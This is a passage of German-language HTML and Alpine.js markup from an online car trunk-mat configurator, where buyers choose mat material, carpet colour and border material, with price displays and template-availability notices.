                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">SCHABLONE NICHT VERFÜGBAR</span>
                                    <span class=" block mt-4 ">Aufgrund der Antworten, die Sie uns gegeben haben, verfügen wir leider nicht über die Schablone für Ihr Fahrzeug.</span>
                                    <span class=" block mt-4 ">Bitte überprüfen Sie die Version Ihres Fahrzeugs und Ihre Antworten.</span>
                                    <span class=" block mt-4 ">Wenn Sie Fragen haben, können Sie sich auf unsere Rubrik „Hilfe“ beziehen, indem Sie auf
                                        <a class="link link-ui-blue" target="_blank"
                                        href="https://support.tailleurauto.com/hc/de">
                                            hier
                                        </a>.
                                    </span>
                                </div>
                            </div>

                                        </div>

                    <hr class="mt-6 border-zinc-400" />

                </template>



                        
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Material</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Wählen Sie das Material Ihrer Kofferraummatte
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 95
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="95"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '95');
                                                                material = '11';
                                                                                                                                    setTemplateCode('95', true);
                                                                                                                                setCoverMedia('/medias/range/95.jpg');
                                                            "
                                                            :checked="attributes[11] == 95"
                                                            aria-label="Sélectionner Nadelfilzteppich"
                                                                                                                    />

                                                        <div x-show="attributes[11] == 95" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 95"></div>
                                                        <img x-show="attributes[11] == 95" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/95.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Nadelfilzteppich" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Nadelfilzteppich </p>
                                                                



          <p class="mt-1 text-sm text-neutral-700">Preiswerte Wahl zum Schutz Ihres Fahrzeugs</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichte 650gr/m2
        </div>
    </div>
            

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('95')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount95" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '95', 'discount')"></span>
                                                                        <span id="tierIdOld95" class="line-through text-gray-500" x-text="getDecliPrice(null, '95', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="95" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 96
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="96"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '96');
                                                                material = '11';
                                                                                                                                    setTemplateCode('96', true);
                                                                                                                                setCoverMedia('/medias/range/96.jpg');
                                                            "
                                                            :checked="attributes[11] == 96"
                                                            aria-label="Sélectionner Samt"
                                                                                                                    />

                                                        <div x-show="attributes[11] == 96" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 96"></div>
                                                        <img x-show="attributes[11] == 96" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/96.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Samt" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Samt <span class="px-2 py-0.5 bg-yellow rounded-full justify-center items-center align-middle gap-0.5 text-black text-xs font-bold leading-none">Am meisten gewählt</span></p>
                                                                



              <p class="mt-1 text-sm text-neutral-700">Hohe und dauerhafte Qualität.</p>
    <p class="mt-1 text-sm text-neutral-700">Teppichboden Konstrukteur.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichte 850gr/m2
        </div>
    </div>
        

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('96')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount96" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '96', 'discount')"></span>
                                                                        <span id="tierIdOld96" class="line-through text-gray-500" x-text="getDecliPrice(null, '96', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="96" value="">
                                                            </div>
                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[11] == 97
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_11"
                                                            value="97"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('11', '97');
                                                                material = '11';
                                                                                                                                    setTemplateCode('97', true);
                                                                                                                                setCoverMedia('/medias/range/97.jpg');
                                                            "
                                                            :checked="attributes[11] == 97"
                                                            aria-label="Sélectionner Gummi"
                                                                                                                    />

                                                        <div x-show="attributes[11] == 97" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[11] == 97"></div>
                                                        <img x-show="attributes[11] == 97" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                            <div class="w-16 h-16 lg:w-24 lg:h-24 rounded-full overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/97.jpg')" 
                                                                        class="lazy object-contain w-24 aspect-square rounded-[60px]"alt="Gummi" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Gummi </p>
                                                                



                  <p class="mt-1 text-sm text-neutral-700">Robust, für intensive Nutzung und pflegeleicht</p>
    <p class="mt-1 text-sm text-neutral-700">Leicht zu reinigen.</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M12.696,13.06c-1.177-.205-2.372,.121-3.274,.882-.903,.763-1.421,1.877-1.421,3.059,0,.722,.199,1.431,.577,2.054,.355,.584,1.008,.946,1.706,.946h3.432c.705,0,1.365-.373,1.724-.973,0,0,0,0,0-.002,.514-.862,.681-1.883,.47-2.875-.334-1.578-1.626-2.82-3.214-3.091Zm1.019,4.94l-3.428,.016c-.19-.313-.287-.655-.287-1.016,0-.591,.259-1.148,.711-1.53,.458-.387,1.047-.541,1.648-.439,.775,.133,1.43,.764,1.594,1.536,.136,.638-.051,1.133-.231,1.436l-.007-.002ZM22,5.5c0-2.054-1.299-5.5-10-5.5S2,3.446,2,5.5c0,1.301,.758,3.536,2.315,6.824-.862,1.411-1.315,3.016-1.315,4.676,0,1.642,.449,3.249,1.298,4.647,.881,1.451,2.509,2.353,4.249,2.353h6.907c1.74,0,3.368-.901,4.249-2.353,.849-1.398,1.298-3.006,1.298-4.647,0-1.66-.453-3.265-1.315-4.676,1.558-3.288,2.315-5.523,2.315-6.824Zm-4.008,15.11c-.521,.857-1.493,1.39-2.539,1.39h-6.907c-1.045,0-2.018-.532-2.539-1.39-.659-1.086-1.008-2.335-1.008-3.61,0-1.445,.442-2.836,1.278-4.023,.209-.296,.241-.684,.083-1.01-2.054-4.257-2.361-5.879-2.361-6.467,0-3.159,5.595-3.5,8-3.5s8,.341,8,3.5c0,.588-.307,2.21-2.361,6.467-.158,.327-.126,.714,.083,1.01,.836,1.187,1.278,2.578,1.278,4.023,0,1.275-.349,2.524-1.008,3.61Zm-.598-15.735c-.771-.399-2.333-.875-5.394-.875-3.23,0-4.771,.551-5.402,.879-.413,.215-.623,.686-.507,1.136,.135,.527,.528,1.769,1.635,4.156,.217,.492,.847,.723,1.329,.486,1.875-.872,4.015-.872,5.889,0,.484,.236,1.113,.006,1.329-.486,1.11-2.394,1.498-3.636,1.63-4.164,.113-.45-.098-.918-.51-1.132Zm-2.544,3.593c-1.841-.621-3.858-.622-5.7,0-.41-.926-.677-1.609-.85-2.095,.687-.182,1.85-.374,3.7-.374s3.01,.191,3.697,.373c-.171,.484-.438,1.167-.847,2.095Z"/>
            </svg>Dichte 3,5gr/m2
        </div>
    </div>
    

                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">Ab</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice('97')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount97" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(null, '97', 'discount')"></span>
                                                                        <span id="tierIdOld97" class="line-through text-gray-500" x-text="getDecliPrice(null, '97', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                <meta name="template_code" data-attribute-id="97" value="">
                                                            </div>
                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    IN KÜRZE VERFÜGBAR!
                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Kofferraummatten angeboten</span>
                                    <span class=" block mt-4 ">Sie sind der erste, der diese Schablone für dieses Fahrzeug bestellen möchte.</span>
                                    <span class=" block mt-4">Erhalten Sie es gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Sehen Sie sich den Ablauf an</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                        
                                    <hr class="border-zinc-400" />
                
                <div x-show="!$store.incorrectSolution && $store.incorrectTemplateCode !== true" x-cloak class="">

                    <input type="hidden" class="hidden-input-reset" name="img_url" value="" class="img-url" id="url-carpet">

                    <div>
                                                                                    
                                                                                                <!-- #region Coloris tapis -->
                                                                        <div x-init="registerInput('coloris', '1')" class="3xl:col-span-2 mb-4 sm:mb-0">

                                                                                                                        <div x-data="{ dropdown: false }" @click.outside="dropdown = false" class="mt-4 p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black"
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                                                                   3. Teppichfarbe
                                                                                            
                                            </div>
                                            <p class="text-sm leading-none text-neutral-600" 
                                                                                                 :class="{ 'opacity-50': !tierId,'opacity-100': tierId }"
                                                                                            >
                                                Wählen Sie die Farbe Ihres Teppichs 
                                                                                                    des Kofferraums.
                                                                                            </p>

    
                                            <div class="color-selector mt-6 transition-all duration-300 ease-in-out"
                                                role="region"
                                                aria-label="Color Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                                    !vehicle || !tierId
                                                        ,
                                                    'opacity-100 visible h-auto transform translate-y-0':
                                                                                                                    vehicle && tierId
                                                                                                        }">
                                                <div class="flex flex-wrap gap-4 mb-4">
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '1');
                                                                setCoverMedia('/medias/7/' + tierId + '-1.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 1,
                                                                    'border-neutral-400': attributes[1] != 1
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-1.jpg')"
                                                                        alt="Schwartz" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'95' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '2');
                                                                setCoverMedia('/medias/7/' + tierId + '-2.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 2,
                                                                    'border-neutral-400': attributes[1] != 2
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-2.jpg')"
                                                                        alt="Grau" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '3');
                                                                setCoverMedia('/medias/7/' + tierId + '-3.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 3,
                                                                    'border-neutral-400': attributes[1] != 3
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-3.jpg')"
                                                                        alt="Schwartz" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '4');
                                                                setCoverMedia('/medias/7/' + tierId + '-4.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 4,
                                                                    'border-neutral-400': attributes[1] != 4
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-4.jpg')"
                                                                        alt="Grau" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'96' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '5');
                                                                setCoverMedia('/medias/7/' + tierId + '-5.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 5,
                                                                    'border-neutral-400': attributes[1] != 5
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-5.jpg')"
                                                                        alt="Beige" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '6');
                                                                setCoverMedia('/medias/7/' + tierId + '-6.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 6,
                                                                    'border-neutral-400': attributes[1] != 6
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-6.jpg')"
                                                                        alt="Schwartz" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                                                                                                                                                                                                                                                                 

                                                        <div  x-show="'97' == tierId"                                                                 class="h-12 justify-start items-center inline-flex"
                                                                @click="
                                                                checkAttribute('1', '7');
                                                                setCoverMedia('/medias/7/' + tierId + '-7.jpg');
                                                                ">
                                                            <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 "
                                                                :class="{
                                                                    'border-black': attributes[1] == 7,
                                                                    'border-neutral-400': attributes[1] != 7
                                                                }" >
                                                                <picture class="block w-16 h-16">
                                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                        :data-src="validateUrl('/medias/filter/' + tierId + '-7.jpg')"
                                                                        alt="Grau" >
                                                                                                                                    </picture>
                                                            </div>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>

                                                                        </div>
                                    <!-- #endregion Coloris tapis -->

                            
                                                            
                                                            
                                                            
                            
                                                        <!-- #region Matière -->
                            <hr class="border-zinc-400" />
                            
                                                            <div class="3xl:col-span-2 mb-4 sm:mb-0 p-2" x-init="registerInput('material', '4')">
                                    <div class="mt-4">
                                        <span class="text-xl font-bold leading-tight text-black"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                                                                        
                                        >
                                                                                             4. Material der Borte.
                                                                                    </span>
                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Wählen Sie das Material der Borte.
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !tierId || !colorId
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && tierId && colorId
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                                                                                                                    <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '2',
                                                            'border-neutral-400': material != '2'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '2';
                                                            resetColor();
                                                            currentMaterial = 'Textil';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-2.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '2'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '2'"></div>
                                                        <img x-show="material == '2'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                alt="Textil">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Textil<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '3',
                                                            'border-neutral-400': material != '3'
                                                        }" role="button"
                                                        tabindex="0"
